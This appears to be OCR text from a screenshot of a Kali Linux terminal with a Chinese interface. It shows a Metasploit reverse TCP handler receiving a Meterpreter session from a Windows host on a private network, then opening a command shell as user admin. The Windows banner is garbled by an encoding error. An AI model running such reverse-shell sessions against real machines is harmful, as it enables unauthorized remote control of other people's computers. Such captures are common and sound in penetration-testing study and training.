 应用程序 位置 终端 星期四 21:22 1
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[*] Started reverse TCP handler on 192.168.1.74:6666
msf exploit(handler) > [*] Sending stage (179267 bytes) to 192.168.1.101
[*] Meterpreter session 1 opened (192.168.1.74:6666 -> 192.168.1.101:50101) at 2
017-12-07 21:21:38 +0800
sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows admin-PC\admin @ ADMIN-PC 192.168.1.74:666
6 -> 192.168.1.101:50101 (10.211.55.3)
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > shell
Process 3712 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Users\admin\Desktop>